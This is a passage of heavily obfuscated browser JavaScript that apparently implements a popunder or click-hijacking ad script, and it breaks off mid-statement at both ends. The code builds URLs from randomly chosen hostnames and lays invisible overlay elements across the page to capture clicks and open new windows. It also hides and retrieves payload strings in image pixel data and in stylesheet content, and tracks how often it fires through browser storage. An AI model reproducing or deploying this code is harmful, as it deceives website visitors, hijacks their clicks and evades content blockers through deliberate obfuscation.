r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < 